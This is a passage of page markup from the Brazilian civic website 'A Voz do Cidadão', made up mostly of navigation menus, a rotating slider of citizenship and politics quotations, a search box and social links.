href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 